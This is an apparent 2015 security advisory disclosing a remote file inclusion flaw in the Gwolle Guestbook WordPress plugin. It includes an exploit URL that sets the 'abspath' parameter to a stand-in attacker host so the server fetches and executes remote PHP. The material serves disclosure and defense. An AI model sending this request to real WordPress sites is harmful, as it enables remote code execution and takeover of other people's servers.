 Remote File Inclusion in Gwolle Guestbook WordPress Plugin
2015-10-14 00:00:00 High-Tech Bridge www.htbridge.com 3259
Description
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authenticated
attacker to include remote PHP file and execute arbitrary code on the vulnerable system.
HTTP GET parameter “abspath” is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named ‘wp-load.php’ from
arbitrary remote server and execute its content on the vulnerable web server. In order to do so the attacker needs to place a malicious ‘wp-load.php’ file into his server
document root and includes server’s URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php ?abspath=http://[hackers_website]
In order to exploit this vulnerability ‘allow_url_include’ shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.